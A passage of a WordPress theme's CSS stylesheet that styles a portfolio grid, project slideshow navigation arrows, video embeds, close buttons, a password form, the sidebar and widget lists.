 * ----------------------------------------------------------------------------
 */
.portfolio-container { display: none; }
body.viewing-portfolio-grid .portfolio-container { display: block; }
body.viewing-portfolio-grid .entry-header,
body.viewing-portfolio-grid .recent-posts-single-container,
body.viewing-portfolio-grid .post-navigation,
body.viewing-portfolio-grid .page-template-wrapper,
body.viewing-portfolio-grid .archive-template-wrapper,
body.viewing-portfolio-grid .search-template-wrapper,
body.viewing-portfolio-grid .blog-template-wrapper,
body.viewing-portfolio-grid .single-template-wrapper { display: none; }

.tn-grid-container { clear: both; max-width: 1600px; width: 100%; margin: 0 auto; }
.text-grid { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #ADADAD; }
#container { max-width: 1600px; width: 100%; margin: 0 auto; -webkit-tap-highlight-color: rgba(0,0,0,0); }

.konzept-thumbnails-container,
.konzept-projects-list { max-width: 1600px; margin: 0 auto; width: 100%; min-height: 1px; clear: both; }
.konzept-projects-list { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #adadad; border-bottom: 1px solid #adadad; }
.konzept-thumbnail { width: 25%; float: left; position: relative; max-width: 400px; overflow: hidden; margin: 0; word-wrap: break-word; border-radius: 0px; }
.konzept-thumbnail:hover { cursor: pointer; }

.konzept-thumbnail * { position: absolute; margin: 0; }
.konzept-thumbnail .thumbnail-meta-data-wrapper { overflow: hidden; left: 0;  top: 0;  padding: 32px 32px 0 32px; width: 100%; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-title { color: #fff; text-transform: uppercase; font-family: 700 212.5%/0.8125 Novecentowide, sans-serif; position: relative; float: left; width: inherit; word-wrap: break-word; z-index: 3; overflow: hidden; max-height: 1.6em; width: 100%; }
.konzept-thumbnail .thumbnail-meta-data-wrapper .thumbnail-title .thumbnail-project-link { max-width: 100%; position: relative; }
.konzept-thumbnail .thumbnail-categories { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; z-index: 3; color: #fff; max-width: 100%; position: relative; text-transform: uppercase; clear: both; display: block; font: 600 68.75%/0.75 Novecentowide, sans-serif; margin-top: 10px; float: left; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-image { z-index: 1; width: 100%; position: relative; display: block; max-width: 100%; height: auto !important; }
.konzept-thumbnail .thumbnail-plus { font: 700 275%/0.5 Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; clear: both; float: left; color: #fff; z-index: 3; }

.thumbnail-hover { z-index: 2; }
.thumbnail-hover,
.thumbnail-title,
.thumbnail-categories,
.thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.konzept-thumbnail:hover .thumbnail-hover,
.konzept-thumbnail:hover .thumbnail-title,
.konzept-thumbnail:hover .thumbnail-categories,
.konzept-thumbnail:hover .thumbnail-plus  { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s;  transition: opacity 0.25s ease-in-out, visibility 0s; }
.thumb-inactive .thumbnail-image { opacity: 0.1; }
.thumb-inactive:hover .thumbnail-hover  { opacity: 0.25; }
.thumb-inactive:hover .thumbnail-title,
.thumb-inactive:hover .thumbnail-categories,
.thumb-inactive:hover .thumbnail-plus  { opacity: 0.9; }

.element { cursor: pointer; float: left; overflow: hidden; position: relative; color: #222; width: 25%; max-width: 400px; word-wrap: break-word; }

.thumbnail-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-project-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-link-title { }

.element .thumbnail-meta-data-wrapper { left: 0; top: 0; padding: 32px 32px 0 32px; width: 100%; position: absolute; word-wrap: break-word; }
.element .symbol { color: #fff; font: 700 212.5%/0.8125 Novecentowide, sans-serif; width: 100%; position: relative; text-transform: uppercase; z-index: 3; }

.element .categories { display: block; position: relative; clear: both; left: 0; z-index: 3; max-width: 100%; margin-top: 10px; color: #fff; font: 600 68.75%/1 Novecentowide, sans-serif; text-transform: uppercase; word-wrap: break-word; }
.thumbnail-plus { font-size: 275%; font-family: Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; line-height: 0.5; clear: both; float: left; color: #ffffff; font-weight: 700; z-index: 3; }
.thumbnail-separator { display: none; }

.thumbnail-hover { width: 100%; height: 100%; position: absolute; z-index: 2; }
.project-img { width: 100%; max-width: 100%; height: auto; opacity: 0; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; position: relative; display: block; z-index: 1; }
.project-img-visible { opacity: 1; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; }
.project-thumbnail-background { width: 100%; height: 100%; position: absolute; z-index: 0; top: 0; left: 0; }

.element .thumbnail-hover,
.element .symbol,
.element .name,
.element .categories,
.element  .thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.element:hover .thumbnail-hover,
.element:hover .symbol,
.element:hover .categories,
.element:hover .thumbnail-plus { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s; transition: opacity 0.25s ease-in-out, visibility 0s; }
.tn-display-meta .symbol,
.tn-display-meta .categories,
.tn-display-meta  .thumbnail-plus { opacity: 1; visibility: visible; }

.thumb-inactive .project-img { opacity: 0.1; }

/* Project text list */
.element-text { background-color: transparent; width: auto; max-width: none; }
.element-text .thumbnail-link-title { background-color: transparent; color: transparent; display: inline-block; width: auto; height: auto; position: relative; cursor: pointer; font-family: Novecentowide, sans-serif; font-size: 72px; font-weight: 600; line-height: 1.25; text-indent: 0; text-transform: uppercase; word-wrap: break-word; }
.element-text .thumbnail-link-title:before { content: attr(data-title); color: #000; position: absolute; font-weight: 200; }
.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 5px #101010; opacity: 0.22; color: transparent; }
.element-text:hover .thumbnail-link-title:before,
.element-text.thumb-inactive:hover .thumbnail-link-title:before { color: #3b95b1; font-weight: 600; opacity: 1; text-decoration: none; text-shadow: none; }
.element-text .thumbnail-link-title:before, .element-text:hover .thumbnail-link-title:before { 
	transition-property: font-weight, color, text-shadow;
	transition-duration: 300ms, 1s, 600ms;
	transition-timing-function: ease-in-out;
	-webkit-transition-property: font-weight, color, text-shadow;
	-webkit-transition-duration: 300ms, 1s, 600ms;
	-webkit-transition-timing-function: ease-in-out;
}
.element-text + .thumbnail-separator { display: block; color: #000; content: "/"; font-size: 72px; line-height: 1.25; float: left; margin: 0 20px; font-weight: 200; }
.element-text.thumb-inactive + .thumbnail-separator { display: block; color: transparent; opacity: 0.2; text-shadow: 0 0 5px #101010; }

.element-text .thumbnail-meta-data-wrapper,
.element-text .symbol,
.element-text .categories,
.element-text .thumbnail-plus,
.element-text .thumbnail-hover,
.element-text .project-img,
.element-text .project-thumbnail-background { display: none; }

/**
 * 5.17.2 Project View
 * ----------------------------------------------------------------------------
 */
 
.daisho-portfolio-viewing-project { overflow: hidden; }

/* Navigation arrows */
.project-navigation,
.portfolio-arrowleft,
.portfolio-arrowright { display: none; }
.daisho-portfolio-viewing-project .project-navigation,
.daisho-portfolio-viewing-project .portfolio-arrowleft,
.daisho-portfolio-viewing-project .portfolio-arrowright { display: block; outline: 0 none; }

/* Arrows to switch between projects */
/* .portfolio-arrowleft, 
.portfolio-arrowright { opacity: 0; visibility: hidden; cursor: pointer; position: fixed; width: 80px; height: 200px; z-index: 305; left: 0; margin: auto; top: 100px; bottom: 100px; text-indent: -9999px; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 128px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-arrowleft-visible,
.portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.hide-arrow { opacity: 0 !important; visibility: hidden !important; display: none; } */

/* Arrows to switch between slides */
/* .flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { opacity: 0; visibility: hidden; cursor: pointer; position: absolute; width: 96px; height: 200px; z-index: 2; left: 0; margin: auto; top: 100px; bottom: 100px; }
.flow_slideshow_box .project-arrow-right { left: auto; right: 0; }
.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box:hover .project-arrow-right-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.flow_slideshow_box:hover .project-arrow-left,
.flow_slideshow_box:hover .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.mod-touch .project-arrow-right { display: none; }
.mod-touch .project-arrow-left { display: none; }
.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading, 
.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_white.png) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_white.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible:hover { opacity: 1; }
.flow_slideshow_box:hover .project-arrow-right-visible:hover { opacity: 1; } */

/* Arrows to switch between projects */
.portfolio-arrowleft, 
.portfolio-arrowright { visibility: hidden; opacity: 0; position: fixed; top: 100px; bottom: 100px; left: 0; z-index: 305; width: 80px; height: 200px; margin: auto; text-indent: -9999px; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 132px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-is-loading .portfolio-arrowleft-visible,
.portfolio-is-loading .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible:hover,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-is-loading.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.daisho-portfolio-viewing-project .hide-arrow { display: none; }

/* Arrows to switch between slides */
.project-arrow-left,
.project-arrow-right { visibility: hidden; opacity: 0; position: absolute; top: 100px; bottom: 100px; left: 0; z-index: 2; width: 96px; height: 200px; margin: auto; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left,
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.project-arrow-right { right: 0; left: auto; }
.project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.white .project-arrow-left-visible { background-image: url(images/cursors/cursor_prev_white.png); }
.white .project-arrow-right-visible { background-image: url(images/cursors/cursor_next_white.png); }
.project-arrow-loading { background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white .project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible { visibility: visible; opacity: 0.3; }
.project-arrow-left-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.project-arrow-right-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible:hover { opacity: 1; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible:hover { opacity: 1; }

/* Project Meta */
.project-meta { text-transform: uppercase; color: #000; position: relative; width: 100%; max-width: 700px; }
.project-meta-col-1 { float: left; width: 310px; max-width: 310px; min-width: 310px; margin-right: 40px; }
.project-meta-col-2 { float: left; max-width: 310px; }
.project-meta-data { margin-bottom: 5px; font-size: 75%; }
.project-meta-heading { float: left; font: 900 100%/1 Novecentowide, sans-serif; padding-right: 10px; width: 75px; word-wrap: break-word; }
.project-meta-description { color: #505050; float: left; font: 400 100%/1 Novecentowide, sans-serif; width: 225px; word-wrap: break-word; }
.project-meta-description a { text-decoration: underline; }

/* Sharing Icons */
.sharing-icons { position: absolute; right: 130px; top: 40px; z-index: 10; display:none; }
.sharing-icons a { display: inline-block; text-align: center; text-decoration: none; font-family: WebSymbolsRegular; font-size: 16px; width: 16px; color: #000; position: relative; margin-left: 18px; }
.sharing-icons a:hover { color: #000; text-decoration: none; }
.sharing-icons a:first-child { margin-left: 0; }
.sharing-icons-tooltip { position: absolute; bottom: -18px; left: 8px; margin-left: -35px; width: 70px; color: #fff; font: 10px Novecentowide, sans-serif; visibility: hidden; opacity: 0; -webkit-transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; }
.sharing-icons-icon:hover + .sharing-icons-tooltip { visibility: visible; opacity: 1; bottom: -27px; -webkit-transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; }
.sharing-icons-tooltip:after { color: #fff; content: attr(data-tooltip); font: 600 10px/1.5 Novecentowide, sans-serif; display: inline-block; padding: 2px 6px; text-transform: uppercase; background-color: #000; border-radius: 4px 4px 4px 4px; }
.white .sharing-icons a { color: #fff; }

/* Project Title and Description */
.project-title { color: #000; font: 900 1000%/0.75 Novecentowide, sans-serif; margin: 0.375em 0; text-transform: uppercase; letter-spacing: -4px; width: 100%; word-wrap: break-word; max-width: 1200px; }
.project-description { color: #000; font: 400 137.5%/1.25 Roboto, sans-serif; margin-bottom: 3em; }
.project-description:empty { margin: 0; }

/* Project Slides */
.project-slides p { margin-bottom: 1em; }
.project-slides .wp-caption-text { margin-bottom: 1.75em; margin-top: 10px; font-style: normal; }
.project-slides .wp-caption-text span.caption-title { color: #000; text-transform: uppercase; font-size: 125%; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }
.project-slides .wp-caption-text span.caption-title + br { display: none; }
.project-slides .wp-caption-text.superslide-caption-text { font-size: 87.5%; }
.project-slides iframe { display: block; }
.project-slides .mejs-container { margin-bottom: 1em; }

/* Styles for [slide] shortcode - left for backwards compatibility */
.project-slide img { max-width: 100%; }
.youtube_container { padding-bottom: 56.25%; position: relative; }
.youtube_container iframe,
.youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slides .wp-caption-text h4 { color: #000; text-transform: uppercase; font-size: 125%; font-family: Roboto, sans-serif; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }

/* Project View */
.portfolio_box { z-index: 210; opacity: 0; visibility: hidden; margin: 0 auto; position: fixed; left: 0; top: 0; height: 100%; width: 100%; overflow: hidden; z-index: 300; -webkit-transition: visibility 0s linear 0.2s, opacity 0.2s linear; transition: visibility 0s linear 0.2s, opacity 0.2s linear; }
.admin-bar .portfolio_box { top: 32px; height: -webkit-calc(100% - 32px); }
.portfolio_box-visible { opacity: 1; visibility: visible; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }

#project-slides { overflow: hidden; position: relative; height: 100%; }
.project-slide { position: relative; float: left; overflow: hidden; cursor: -webkit-grab; height: 100%;  -webkit-transition: opacity 0.5s ease-out; transition: opacity 0.5s ease-out; }
.project-slide:active { cursor: -webkit-grabbing; }
.project-slide-invisible { opacity: 0; }
.project-slide-image { margin: 0 auto; cursor: -webkit-grab; }
.project-slides img { max-width: 100%; position: relative; display: block; margin: 0 auto; }

.project-slide-image,
.project-slide-video,
.project-slide-youtube,
.project-slide-vimeo { margin: 0 auto; height: 100%; }

.project-slides embed,
.project-slides iframe { width: 100%; height: 100%; }

.mod-touch .project-slides embed, 
.mod-touch .project-slides iframe,
.mod-touch .project-slides video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }

.project-slide .description { position: absolute; left: 0; bottom: 4%; padding: 0 4%; color: #464646; font-family: Roboto, sans-serif; font-size: 14px; max-width: 600px; width: 100%; }
.project-slide .description h4 { color: #000; font-size: 20px; font-family: Novecentowide, sans-serif; text-transform: uppercase; clear: both; margin-bottom: 10px; }

.project-slide.cursor-white .description { color: #BFBFBF; }
.project-slide.cursor-white .description h4 { color: #fff; }

/* Cover Slide */
.project-slide-cover { height: 100%; }
.cover-wrapper { display: table; width: 92%; height: 100%; max-width: 1200px; margin: 0 auto; }
.cover-inner { vertical-align: middle; display: table-cell; }

/* Video Slide */
/* YouTube Videos - [youtube link=""] */
/* Vimeo Videos - [vimeo link=""] */
.youtube_container { padding-bottom: 56.25%; position: relative; margin-bottom: 3em; }
.youtube_container iframe, .youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slide-video video { display: block; margin: 0 auto; height: 100%; width: 100%; background-color: rgb(0, 0, 0); }
.project-slide-youtube .youtube_container { max-width: 92%; margin: auto; max-height: 92%; padding: 0; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 50%; }
.project-slide-youtube .youtube_container iframe, .project-slide-youtube .youtube_container embed { position: absolute; left: 0; top: 0; bottom: 0; height: 56.25%; width: 100%; margin: auto; }

.video-wrapper { width: 100%; height: 100%; background-color: rgb(221, 221, 221); }
.watching-video .video-wrapper { background-color: #000; }
.video-play { width: 100px; height: 100px; background: url(images/play.png) no-repeat scroll center center transparent; cursor: pointer; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; z-index: 10; }
.video-play:hover { opacity: .75; }
.video-poster { z-index: 5; }

.exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); display: none; z-index: 10; }
.exit-visible { display: block; }
.watching-video { cursor: default; }

.element video { max-width: none; z-index: -1; }

/* Project left and right arrows */
.portfolio-arrow-left { visibility: hidden; opacity: 0; top: 0; left: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
.portfolio-arrow-right { visibility: hidden; opacity: 0; top: 0; right: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
body.konzept-portfolio-viewing-project .portfolio-arrow-left { visibility: visible; opacity: 1; }
body.konzept-portfolio-viewing-project .portfolio-arrow-right { visibility: visible; opacity: 1; }

.portfolio-arrow-left { cursor: url(images/cursors/cursor_prev_black.png), auto; }
.portfolio-arrow-left-first { cursor: url(images/cursors/cursor_prevproject_black.png), auto; }
.portfolio-arrow-right { cursor: url(images/cursors/cursor_next_black.png), auto; }
.portfolio-arrow-right-last { cursor:url(images/cursors/cursor_nextproject_black.png), auto; }

.portfolio-arrow-left-white { cursor: url(images/cursors/cursor_prev_white.png), auto; }
.portfolio-arrow-left-first-white { cursor: url(images/cursors/cursor_prevproject_white.png), auto; }
.portfolio-arrow-right-white { cursor: url(images/cursors/cursor_next_white.png), auto; }
.portfolio-arrow-right-last-white { cursor:url(images/cursors/cursor_nextproject_white.png), auto; }
			
/* Project loading */
.portfolio-loadingbar { display: none; z-index: 1905 !important; position: fixed; height: 100%; left: -400px; height: 150%; top: 0; bottom: 0; margin: auto;  }
.portfolio-loadingbar-visible { display: block; }
.portfolio-loadinghr { background-color: #838283; width: 1px;transform: rotate(15deg); -moz-transform: rotate(15deg); -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); -o-transform: rotate(15deg); float: left; height: 100%; }
.portfolio-indicator { font-size: 20px; font-family: Novecentowide, Arial, sans-serif; font-weight:300; color: #838283; height: 100%; display: block; float: left; top: 50%; position: relative; }
.loading { background-image: url(images/cursors/cursor_preloader_white_a.gif); height: 70px; width: 70px; background-repeat: no-repeat; position: fixed; top: 45.5%; left: 48%; display: none; z-index: 234; opacity: 0; }
.portfolio-loadingcursor-black { display: none; }

/* Konzept Project Background */
.project-coverslide { width: 100%; height: 100%; background-color: #fff; position: fixed; top: 0; left: 0; z-index: 240; opacity: 0; visibility: hidden; }
.project-coverslide-visible { opacity: 0.97; visibility: visible; }

/* Portfolio Video Container */
/* Vimeo and YouTube have occasional issues in Mac when they are present in a container with CSS3 transforms enabled. To fix this, we place the video outside the container. */
.portfolio-video-container { position: fixed; top: 0; left: 0; z-index: 2000; /* Above the portfolio slideshow in mobile mode and above the loading bar */ width: 100%; height: 100%; }
.admin-bar .portfolio-video-container { top: 32px; height: calc(100% - 32px); height: -webkit-calc(100% - 32px); }
.portfolio-video-container embed,
.portfolio-video-container iframe { width: 100%; height: 100%; }
.mod-touch .portfolio-video-container embed, 
.mod-touch .portfolio-video-container iframe,
.mod-touch .portfolio-video-container video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }
.portfolio-video-container .exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); z-index: 2; }

/* Close Button */
.portfolio-cancelclose { background: url(images/close-black.png) no-repeat 0 0 transparent; cursor: pointer; display: block; height: 36px; right: 50px; top: 35px; width: 37px; z-index: 1; position: absolute; -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; }
.portfolio-cancelclose-white { background: url(images/close.png) no-repeat 0 0 transparent; }
.portfolio-cancelclose:hover { -webkit-transform: rotate(180deg); transform:rotate(180deg); }
.portfolio-cancelclose { background-position: center center; height: 56px; right: 45px; top: 25px; width: 57px; }
.white .portfolio-cancelclose { background: url(images/close.png) no-repeat center center transparent; }
.portfolio-cancelclose-cover { background: url(images/close-black.png) no-repeat center center transparent; }
.white .portfolio-cancelclose-cover { background: url(images/close.png) no-repeat center center transparent; }

/* Password Form */
.project-slides > form { position: absolute; background: #fff; background: rgba(255, 255, 255, 0.96); width: 100vw; height: 100%; display: -ms-flex; display: -webkit-flex; display: flex; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; justify-content: center; text-align: center; padding-top: 50px; }
.project-slides > form > p { display: -ms-flex; display: -webkit-flex; display: flex; max-width: 92%; margin: 0 auto 1em auto; }
.project-slides > form > p > label > input  { margin-right: 5px; }


/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.sidebar-right .content-area { width: 74.05%; float: left; margin-right: 3.8%; min-height: 1px; }
.sidebar-left .content-area { width: 74.05%; float: right; margin-right: 0; min-height: 1px; }

.site-sidebar { float: left; min-height: 1px; padding-left: 3%; position: relative; width: 22.05%; }
.sidebar-left .site-sidebar { padding-left: 0; padding-right: 3%; }
.sidebar-left:not(.single) .blog-comments-wrapper { display: none; }

.sidebar-shadow {
	background: transparent;
    background-image: -moz-radial-gradient(left center, ellipse farthest-side, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.15) 10%, transparent 100%), -moz-linear-gradient(left , rgba(0, 0, 0, 0.03) 0%, transparent 10%, transparent 100%);
    background-image: -ms-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: -o-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear,left top,right top,from(rgba(0, 0, 0, .35)), color-stop(10%,rgba(0, 0, 0, .25)), to(transparent));
	-webkit-mask-box-image: -webkit-gradient(linear,left top,right bottom,color-stop(0.0,rgba(0,0,0,0)),color-stop(0.3,rgba(0,0,0,.5)),color-stop(1.0,rgba(0,0,0,0)));
	width: 20px;
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}
.sidebar-left .sidebar-shadow {
	left: auto;
	right: 0;
	-moz-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
    -ms-filter: fliph;
    filter: fliph;
}

/* Fix IE9 */
.mod-no-cssgradients .sidebar-shadow { border-left: 1px solid #dcdcdc; }
.mod-no-cssgradients .sidebar-left .sidebar-shadow { border-right: 1px solid #dcdcdc; }

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget { position: relative; margin-bottom: 3rem; clear: both; }
.widget a { color: inherit; }
.widget a:hover { color: #3B95B1; text-decoration: none; }
.widget-title { font-size: 150%; }
.widget ul { list-style: none outside none; margin: 0; padding: 0; }

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li,
.widget_pages ul li { border-top: 1px solid #E6E6E6; position: relative; padding-left: 20px; }

.widget-title + ul > li:first-child { border-top: 0 none; }

.widget_archive ul li,
.widget_categories ul li,
/* .widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a, */
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li
/* .widget_pages ul li a */ { padding: 0.4em 0 0.4em 20px; } /* These can't afford having display: block; for <a> tags due to ability to insert additional content next to the links in [Appearance > Widgets] */

/* .widget_archive ul li a, */
/* .widget_categories ul li a, */
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
/* .widget_recent_comments ul li a, */
/* .widget_recent_entries ul li a, */
/* .widget_rss ul li a, */
.widget_pages ul li a { display: block; padding: 0.4em 0; }

.widget_archive ul li a,
.widget_categories ul li a,
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.widget_pages ul li a { font-weight: 600; }

.widget_categories .children li { border-top: 1px solid #E6E6E6; margin-top: 0.4em; }
.widget_categories .children li:last-child { padding-bottom: 0; }

.widget_archive > ul,
.widget_categories > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_pages > ul { border-bottom: 1px solid #E6E6E6; }

.widget_archive ul li a:before,
.widget_categories ul li a:before,
.widget_links ul li a:before,
.widget_meta ul li a:before,
.widget_nav_menu ul li a:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li a:before,
.widget_rss ul li a:before,
.widget_pages ul li a:before { content: ">"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 0.625em; left: 0; position: absolute; color: #3B95B1; }

.widget .current-menu-item > a,
.widget .current_page_item > a,
.widget_categories .current-cat > a { font-weight: 700; color: #3B95B1; }

.widget_tag_cloud a { text-decoration: none; font-weight: 400; line-height: 1; color: #000; }
